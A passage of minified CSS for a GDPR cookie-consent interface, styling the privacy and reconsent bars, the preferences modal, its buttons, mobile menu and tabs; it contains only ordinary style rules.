.gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{border:none!important;min-width:160px;max-width:160px;padding:0;margin:0;overflow-y:auto;background-color:#23282d;position:relative;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs{position:absolute;height:100%;width:100%;max-width:100%;display:none;z-index:1}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-tabs li{list-style:none}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-tabs li button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-tabs li a,.gdpr.gdpr-privacy-preferences 